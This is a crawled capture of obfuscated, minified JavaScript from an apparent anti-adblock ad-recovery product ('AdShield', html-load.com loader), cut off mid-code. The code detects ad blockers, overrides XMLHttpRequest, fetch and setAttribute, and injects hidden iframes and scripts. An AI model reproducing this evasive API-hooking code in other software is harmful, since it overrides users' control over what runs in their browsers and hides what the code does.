Gn={'loaded':!0x0,'isAdBlockerDetected':Gy};return[{'cmd':{'push':GB=>GB(Gn)},'loaded':!0x0,'isAdBlockerDetected':Gy},Gn];}(GN),Gw=null===(GX=window[Eb(0x8a2)])||void 0x0===GX?void 0x0:GX[Eb(0xdfa)];window[Eb(0x8a2)]={...window[Eb(0x8a2)],...GY},Array[Eb(0x139)](Gw)&&Gw[Eb(0xd7b)](Gy=>{try{Gy(GJ);}catch(Gn){}});}(Gp),!Gp)return D7['A'][Es(0x7d9)](Es(0xdd5)),[Es(0x37f),Es(0xb69),Es(0x1a6),Es(0xc4c)][Es(0x7f3)](GN=>location[Es(0xed9)][Es(0x958)](GN))&&(Es(0xfe1)===D1['A'][Es(0xff2)](Es(0xbc4),!0x1)||D0['A'][Es(0x7d9)]||Math[Es(0x80a)]()<0.05)&&setTimeout(()=>Dd(GW,!0x1),0x64),void(DK&&[][Es(0x7f3)](GN=>location[Es(0x766)][Es(0xf0f)](GN))&&function(GN){const Eq=Es,GX=new Set();window[Eq(0xd50)](()=>{const EI=Eq;window[EI(0xee6)]&&window[EI(0xee6)][EI(0xdfa)]&&window[EI(0xee6)][EI(0xdfa)][EI(0xf19)](()=>{const EU=EI;window[EU(0xee6)][EU(0xe7b)]()[EU(0x861)]()[EU(0xf65)](GY=>function(GJ){const EW=EU;var Gw,Gy;const Gn=null===(Gw=GJ[EW(0x60c)]())||void 0x0===Gw?void 0x0:Gw[EW(0x44b)](),GB=GJ[EW(0xe8a)](),Gk=GJ[EW(0x197)](),Ga=null===(Gy=GJ[EW(0xde0)]())||void 0x0===Gy?void 0x0:Gy[EW(0xf65)](GF=>[GF[EW(0xd23)],GF[EW(0x346)]]),Gz=document[EW(0xfac)](Gk);if(!Gz)return null;const Gj=function(GF){const EM=EW;let Gx='#'+GF['id'],Gu=GF[EM(0x66c)];for(;Gu;){var GO;const GK=Gu[EM(0xee2)][EM(0x1e1)](),GQ=Gu[EM(0xa2b)]('id'),Gc=null===(GO=Gu[EM(0xa2b)](EM(0x101b)))||void 0x0===GO?void 0x0:GO[EM(0x2f2)]('\x20');Gx=GQ?GK+'#'+GQ+EM(0xf99)+Gx:Gc?GK+'.'+Gc[EM(0x4bf)]('.')+EM(0xf99)+Gx:GK+EM(0xf99)+Gx,Gu=Gu[EM(0x66c)];}return Gx[EM(0x57e)]>0x64?Gx[EM(0x4ed)](Gx[EM(0x57e)]-0x64):Gx;}(Gz);return{'id':Gn,'adUnitPath':GB,'slotElementId':Gk,'sizes':Ga,'selector':Gj};}(GY))[EU(0x9a2)](GY=>GY&&!GX[EU(0x54c)](GY['id']))[EU(0xd7b)](GY=>{const Ep=EU;GX[Ep(0x87c)](GY['id']),function(GJ,Gw){const Ev=Ep;m5(GJ,Ev(0xe83),new Map([['id',Gw['id']],[Ev(0xe08),Gw[Ev(0xa75)]],[Ev(0x5b7),Gw[Ev(0x350)]],[Ev(0x1f1),Gw[Ev(0x1f1)][Ev(0xf65)](Gy=>Gy[Ev(0x4bf)]('x'))[Ev(0x4bf)]('|')],[Ev(0xf58),Gw[Ev(0xf58)]],[Ev(0xdf9),D0['A'][Ev(0xc6b)]]]));}(GN,GY);});});},0x3e8);}(GW));const Gg=(0x0,of['z9'])(GM[Es(0x4a0)]);if(!Gg)return void D7['A'][Es(0x7d9)](Es(0xb2c));GW[Es(0xfab)]=Gg[Es(0xfab)];const Gd=Gg[Es(0x4a0)];if(D7['A'][Es(0x7d9)](Es(0x589)[Es(0x533)](Gg[Es(0xfab)],',\x20')[Es(0x533)](JSON[Es(0x1c8)](Gd))),Gd[Es(0xa46)]){if(!new URL(window[Es(0x3c6)][Es(0xdd3)])[Es(0x5e5)][Es(0x54c)](Es(0x6c8))&&Es(0xfe1)!==D1['A'][Es(0xff2)](Es(0x6c8),!0x1))return void D7['A'][Es(0x7d9)](Es(0xe29));}if(Gd[Es(0xe35)]&&!Gv)return void D7['A'][Es(0x7d9)](Es(0x7bf));null!==(GA=Gd[Es(0xcc6)])&&void 0x0!==GA&&GA[Es(0xf2b)]&&await async function(GN,GX){const EA=Es,GY=GN[EA(0x4c3)](Gw=>Array[EA(0x106c)](document[EA(0x971)](EA(0x7b8)[EA(0x533)](Gw,'\x22]'))))[EA(0x9a2)](Gw=>Gw instanceof HTMLLinkElement)[EA(0xf65)](Gw=>{const EL=EA,Gy=Gw[EL(0xa2b)](EL(0xdd3));return Gy?new Promise(Gn=>{const EP=EL,GB=document[EP(0xf55)](EP(0x202));GB[EP(0xdae)]=!0x0,Array[EP(0x106c)](Gw[EP(0x668)])[EP(0xd7b)](Gz=>{const Eg=EP;GB[Eg(0x3f0)](Gz[Eg(0x68e)],Gz[Eg(0xe87)]);}),GB[EP(0xdd3)]=(0x0,D3['Wq'])({'protectUrlContext':GX,'url':Gy,'kind':D3['MN'][EP(0xee1)],'endpoint':D0['A'][EP(0x9c5)]});let Gk=null;const Ga=Gz=>{const Ed=EP;null!==Gk&&(clearTimeout(Gk),Gk=null),GB[Ed(0x1059)]=null,GB[Ed(0xc9e)]=null,Gn(Gz);};Gk=setTimeout(()=>{Ga(!0x1);},0xbb8),GB[EP(0x1059)]=()=>{const ER=EP;Gw[ER(0xdae)]=!0x0,Ga(!0x0);},GB[EP(0xc9e)]=()=>{Ga(!0x1);},Gw[EP(0xb45)](EP(0xe85),GB);}):Promise[EL(0x21f)](!0x1);}),GJ=await Promise[EA(0x645)](GY);D7['A'][EA(0x7d9)](EA(0x1a9)[EA(0x533)](JSON[EA(0x1c8)](GJ)));}(Gd[Es(0xcc6)][Es(0xf2b)],GW),D6['A'][Es(0x626)]()&&D6['A'][Es(0x257)]()&&(0x0,G3['Y'])(GW),[Es(0x37f),Es(0xb69),Es(0x1a6),Es(0xc4c)][Es(0x7f3)](GN=>location[Es(0xed9)][Es(0x958)](GN))&&setTimeout(()=>Dd(GW,!0x0),0x64);const GR=window,GC=(0x0,Dr['VS'])(Gd[Es(0xcc6)]);if(oW(GW,GR,GC,{'shouldHookDomContentLoadedLateListeners':!!Gd[Es(0xa0b)]}),function(GN,GX){const EC=Es;var GY;if(D7['A'][EC(0x7d9)](EC(0xb79)),null!==(GY=window[EC(0x1eb)])&&void 0x0!==GY&&GY[EC(0xe4c)])return;const GJ=window[EC(0x1eb)]||[];window[EC(0x1eb)]={'push':Gn=>oM(Gn),'__replaced':!0x0};for(const Gn of[...GJ][EC(0xe67)]())oM(Gn);const Gw=GB=>{const Er=EC;if(Er(0x834)===GB[Er(0x57d)]){const Ga=GB[Er(0x617)][0x0]instanceof Request?GB[Er(0x617)][0x0][Er(0x5c1)]:GB[Er(0x617)][0x0];D7['A'][Er(0x7d9)](Er(0x53a),GB[Er(0x617)][0x0],Er(0xc7a),(0x0,Dr['pI'])(GX,Ga),Er(0x4b4),GN[Er(0x834)],GN[Er(0x834)][Er(0x1029)]),(0x0,Dr['pI'])(GX,Ga)?GN[Er(0x834)](...GB[Er(0x617)])[Er(0x304)](GB[Er(0x21f)],GB[Er(0xdeb)]):GB[Er(0xdeb)](...GB[Er(0x95b)]);}else{if(Er(0xb1f)===GB[Er(0x57d)]){const Gz=DW['A'][Er(0xff2)](GN)[Er(0x8ee)][Er(0xff2)][Er(0xbdb)](GB[Er(0x39e)]);D7['A'][Er(0x7d9)](Er(0x992),Gz),(0x0,Dr['pI'])(GX,Gz)||GB[Er(0xdeb)]();}else{if(Er(0xc8e)===GB[Er(0x57d)]){var Gk;if(!GB[Er(0xca2)][Er(0xbbc)]||(null===(Gk=GB[Er(0xca2)][Er(0xbbc)])||void 0x0===Gk?void 0x0:Gk[Er(0x57e)])<0x2)return void GB[Er(0xfb2)]();const Gj=GB[Er(0xca2)][Er(0xbbc)][0x1];if((0x0,Dr['pI'])(GX,Gj)||GB[Er(0xfb2)](),GB[Er(0xca2)][Er(0xd30)])return;GB[Er(0xca2)][Er(0xd30)]=!0x0;const GF=new XMLHttpRequest();GF[Er(0x5de)]=Gx=>{const ES=Er;var Gu,GO;GF[ES(0xd48)]===XMLHttpRequest[ES(0xa47)]&&GB[ES(0xca2)][ES(0x1b7)]&&(GB[ES(0xca2)][ES(0x1b7)]=!0x1,GB[ES(0xca2)][ES(0x75c)]={'readyState':GF[ES(0xd48)],'response':GF[ES(0xf8d)],'responseText':GF[ES(0xc92)],'responseType':GF[ES(0xf7f)],'responseURL':GF[ES(0x89b)],'responseXML':GF[ES(0x9f1)],'status':GF[ES(0xff9)],'statusText':GF[ES(0xc20)],'upload':GF[ES(0x10d0)]},Object[ES(0x4b3)](Gx,ES(0xcc6),{'writable':!0x1,'value':GB[ES(0xca2)]}),null===(Gu=GB[ES(0xca2)])||void 0x0===Gu||null===(Gu=Gu[ES(0x5de)])||void 0x0===Gu||null===(GO=Gu[ES(0xbdb)])||void 0x0===GO||GO[ES(0xbdb)](Gu,GB[ES(0xca2)],Gx));},GF[Er(0x1059)]=Gx=>{const EE=Er;var Gu,GO;GB[EE(0xca2)][EE(0xfaa)]&&GB[EE(0xca2)][EE(0x69b)]&&(GB[EE(0xca2)][EE(0x69b)]=!0x1,GB[EE(0xca2)][EE(0x75c)]={'readyState':GF[EE(0xd48)],'response':GF[EE(0xf8d)],'responseText':GF[EE(0xc92)],'responseType':GF[EE(0xf7f)],'responseURL':GF[EE(0x89b)],'responseXML':GF[EE(0x9f1)],'status':GF[EE(0xff9)],'statusText':GF[EE(0xc20)],'upload':GF[EE(0x10d0)]},Object[EE(0x4b3)](Gx,EE(0xcc6),{'writable':!0x1,'value':GB[EE(0xca2)]}),null===(Gu=GB[EE(0xca2)][EE(0xfaa)])||void 0x0===Gu||null===(GO=Gu[EE(0xbdb)])||void 0x0===GO||GO[EE(0xbdb)](Gu,GB[EE(0xca2)],Gx));},GF[Er(0xc9e)]=Gx=>{const El=Er;var Gu,GO;GB[El(0xca2)][El(0xc9e)]&&GB[El(0xca2)][El(0x69b)]&&(GB[El(0xca2)][El(0x69b)]=!0x1,Object[El(0x4b3)](Gx,El(0xcc6),{'writable':!0x1,'value':GB[El(0xca2)]}),null===(Gu=GB[El(0xca2)][El(0xc9e)])||void 0x0===Gu||null===(GO=Gu[El(0xbdb)])||void 0x0===GO||GO[El(0xbdb)](Gu,GB[El(0xca2)],Gx));},GF[Er(0xc70)][Er(0xbdb)](GF,...GB[Er(0xca2)][Er(0xbbc)]),GF[Er(0x406)][Er(0xbdb)](GF);}}}},Gy=window[EC(0x914)]||[];window[EC(0x914)]={'push':GB=>setTimeout(()=>Gw(GB),0x0)};for(const GB of Gy)oM(()=>Gw(GB));}(GR,GC),GM[Es(0xb6d)]&&(0x0,oc['I'])(GM[Es(0xb6d)],Gp,Gv,GW),null===(GL=GM[Es(0xc01)])||void 0x0===GL||GL){const GN=new URL(D0['A'][Es(0x9c5)])[Es(0xed9)];DM(GW,(0x0,D5['az'])(GW,D0['A'][Es(0x9c5)]))[Es(0xfaf)](GX=>{const EN=Es;D7['A'][EN(0x54f)](EN(0xcb7)[EN(0x533)](GX)),(0x0,Dm['Pf'])(GX,GN,async GY=>await D7['A'][EN(0x6a0)](EN(0x6c7),GY));});}if(async function(GX,GY,GJ){const EX=Es,Gw=GY[EX(0xb71)];Gw&&Gw[EX(0xcbf)]&&(window[EX(0xee6)]=window[EX(0xee6)]||{},window[EX(0xee6)][EX(0xdfa)]=window[EX(0xee6)][EX(0xdfa)]||[],window[EX(0xee6)][EX(0xdfa)][EX(0xf19)](()=>{const EY=EX;window[EY(0xee6)][EY(0xe7b)]()[EY(0xd25)](EY(0x69f),Gy=>{const EJ=EY;if(Gy[EJ(0x109c)])return;const Gn=function(Gk,Ga,Gz,Gj,GF,Gx){const Ew=EJ;var Gu,GO;const GK=Gk[Ew(0x702)][Ew(0x647)],GQ=GK[Ew(0x958)](Ew(0xa1d))?null===(Gu=GK[Ew(0x2f2)](Ew(0xa1d))[0x1])||void 0x0===Gu?void 0x0:Gu[Ew(0x2f2)](':')[0x0]:DF(),Gc=function(Gi,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hD,hm,ho,hG,hh,hH,hZ,hT,hV,hf,hs,hb,hq,hI){const Ey=Ew;return{'dt':Ey(0xec7),'pd':Ey(0x23d),'di':Gi,'ap':'','sr':h1,'pp':h2,'md':'1','ui':h4,'ti':h5,'de':h6,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':hh,'ai':hH,'pc':hZ,'cr':hT,'cb':hV,'si':'','dm':hs,'pi':hb,'bt':'','gt':hI};}(Ga[Ew(0xa9f)],0x0,Gz,Gj,0x0,GQ,DF(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Ew(0xbdc)](navigator[Ew(0xc16)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,GF[Ew(0xb37)],GF[Ew(0x98c)],GF[Ew(0xaf7)][Ew(0x60c)]()[Ew(0x241)](),GF[Ew(0xa33)],D4['A'][Ew(0xc09)](0xf,0x1e),0x0,GF[Ew(0xc14)]&&Ew(0x6d7)==typeof GF[Ew(0xc14)][0x0]&&Ew(0x6d7)==typeof GF[Ew(0xc14)][0x1]?''[Ew(0x533)](GF[Ew(0xc14)][0x0],'x')[Ew(0x533)](GF[Ew(0xc14)][0x1]):'',GF[Ew(0xa33)],0x0,Gx||(null===(GO=Gk[Ew(0xee6)][Ew(0xe7b)]()[Ew(0x9c0)](Ew(0x7c9)))||void 0x0===GO?void 0x0:GO[0x0])||'');return Gc;}(window,GX,Gw[EJ(0xa89)],Gw[EJ(0x479)],Gy,GJ),GB=((Gk,Ga)=>{const En=EJ,Gz=new URL(En(0x414));Object[En(0x252)](Ga)[En(0xd7b)](GF=>{const EB=En;let [Gx,Gu]=GF;Gu&&Gz[EB(0x5e5)][EB(0xc03)](Gx,Gu);});const Gj=Gk[En(0x702)][En(0xf55)](En(0x101c));return Gj[En(0x75a)]=(0x0,D3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Gz[En(0xdd3)],'endpoint':D0['A'][En(0x9c5)]}),Gj[En(0x3f0)](En(0x6c2),En(0xfe1)),Gj;})(window,Gn);document[EJ(0x491)][EJ(0x10cb)](GB);});}));}(GW,Gd,GM[Es(0x7c9)]),!0x1===(null===(GP=Gd[Es(0xd1c)])||void 0x0===GP?void 0x0:GP[Es(0x1af)])){const GX=Gd[Es(0xd1c)][Es(0xb6b)]||[Es(0xa31)];(0x0,G2['je'])(GX);}Gd[Es(0x54e)]||(0x0,G2['lD'])(Gd[Es(0xafd)]||[]),(0x0,G2['N2'])(Gd[Es(0xafd)]||[]),function(GY,GJ,Gw){const Ek=Es,Gy=[],Gn=Array[Ek(0x106c)](GY[Ek(0x702)][Ek(0x971)](Ek(0x407)));for(const GB of Gn)try{const Gk=GB[Ek(0x3eb)];if(!Gk)continue;if(!o4(Gk))continue;os(Gk,GJ,Gw,Gy);}catch(Ga){}}(GR,GW,GC);const Gr=ob(GR,GW,GC),GS=0x3e8;let GE=0x0;function Gl(GY){const Ea=Es;if(document[Ea(0xc4a)])return GE=GY,requestAnimationFrame(Gl);GY-GE>=GS&&(window[Ea(0x1ee)]?window[Ea(0x1ee)](Gr,{'timeout':0x78}):setTimeout(Gr,0x0),GE=GY),requestAnimationFrame(Gl);}requestAnimationFrame(Gl);}finally{op();}})(G6,Gh,GZ,GT);}catch(GW){D7['A'][ED(0x54f)](GW,ED(0x43b),GW[ED(0x48b)]),D7['A'][ED(0x6a0)](ED(0x663),ED(0xcf8)+GW[ED(0x924)]());}}catch(GM){throw GM;}finally{op(),(0x0,Dw['H4'])();}})(G4);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28728
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=458]})(n,o)}function t(){const e=["string-try-catch","edgios","gpt-nextmillenium","cmVzZXJ2ZWQx","cadmus script blocked","adfit","Failed to decode protect-url: url is empty","Yml4cXJod245emptNTRvMTJmZTBz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","error on contentWindow","close","cmVzZXJ2ZWQxT3V0cHV0","encodeURI","clearTimeout","getTime","edg/","setItem","Headers","last_bfa_at","display","isFirefox","ybar","className","origin","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","alphaStr","UserAgent","__gpp","enliple","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","floor","startsWith","parent","[data-uri]","height","URL","removeChild","blob:","insertRule","wrong contentWindow","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","https://report.error-report.com/modal?","Node_appendChild","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","contentDocument","boundingClientRect","protocol","core-ads","tag","as_modal_loaded","copyScriptElement","traffective","Date.now is not a function","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","prototype","div#contents","delete","/script/","string","PerformanceEntry","Element_setAttribute","document.hidden","findLastIndex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","as_loader_version","chrome","listenerId","all","appendChild","try-catch","error","JlhEX1FPaE1ybHRwUjFjNHpHClk=","attributionSrc","outerHTML","nthChildOf","includes","addModule","connection","add","split","setIsTcfNeeded","Window","document.classList.contains","statusText","gpt-adshield","tcString","whale","bottom","toPrimitive","about:","from","cmVzZXJ2ZWQyT3V0cHV0","resources-v2://","AdShield API cmd","Failed to load script: ","isBrave","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",", StatusCode: [","https://report.error-report.com/modal?eventId=&error=","30ErcYVN","charAt","then","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","AdShield API","CSSStyleSheet","adingo","pubstack","src","min","rtt","coupang-dynamic","httpEquiv","dmtkcw==","content","hostname","parseFloat","attributes","innerHTML","href","reserved1Input","isGecko","gpt-funke","childElementCount","no purpose 1 consent","tags","set","player","entries","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","intersectionRect","em1wYw==","gpt-anymind","ariaLabel","base64 failed","adshieldAvgRTT","debug","filter","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","HTMLSourceElement",", body: ","onLine","a3luYg==","getWindowId","HTMLImageElement","length","endpoint","gpt-geniee","Invalid protect url prefix: ","navigator",".js","String","MessagePort","Window_decodeURIComponent","test/view/passed","script","Chrome/","contains","removeAttribute","purpose","fetchScript error(script malformed), url: ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","gpt-firstimpression","sentrySampleRatio","reserved2","true",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"application/javascript","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","symplr","target","action","getBoundingClientRect","reverse","toLowerCase","stylesheet","2528784xuxcmD","getEntriesByType","b3V0cHV0","cnlwYQ==","scribd.com","tel:","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","removeItem","TopLevelCss","ZWhvcg==","get-computed-style","calculatorsoup.com","Zm1qeA==","outerWidth","classList","resources://","json.parse","encodeURIComponent","document.createElement","History","symbol",'{"type": "tag", "marshalled": "<html></html>"}',"none","&domain=","AS-ENCODED-VAL","cmVzZXJ2ZWQy","constructor","getItem","parentElement","performance","v7.5.57","hostage","frames","ing","naver","removeProperty","replaceChild","Version/","Node_baseURI","cmVzZXJ2ZWQySW5wdXQ=","hasAttribute","ghi","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","abs","__tcfapi not found within timeout","setTimeout","exec","gpt-nextmillennium","promise","4031380eeYfRo","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","mailto:","parentNode","transferSize","iterator","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","HTMLElement","DOMTokenList","div#contents > span#ads","reserved1Output","setHTMLUnsafe","Integrity check failed: ","reserved2Output","cssText","25375nivWRG","iframe","inventory_name","anymind","fXFCPHpgUFpbWUg6MHNqdmFPcA==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","duration","flatMap","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","HTMLLinkElement","@@toPrimitive must return a primitive value.","Element.remove","Failed to load website due to adblock: ","pathname","send","insertBefore","NodeList","document.head.appendChild, removeChild, childNodes","android","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","881625BcIKvu","slice","createObjectURL","window","idx","as_","Promise","text/css","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","&host=","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getComputedStyle","data-sdk","tcloaded",", Script-Crc32: ","reduce","aXJycg==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","querySelector","&url=","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","reserved1","test/v1ew/failed","responseType","object-keys","property","def","getPropertyValue","Number","Window_fetch","element-tagName","headers","parse","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","pagehide","check","token=","gpt-adsinteractive","loading","innerWidth","adshield","keyval","wp-data","adshield-api","promise tainted","innerText","document.documentElement.clientWidth, clientHeight","AdShield API cmd.push","search","body","em5iZw==","indexOf","dispatchEvent","Forcepoint","ZGdnbg==","Click","cmd","c3ZtbQ==","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var 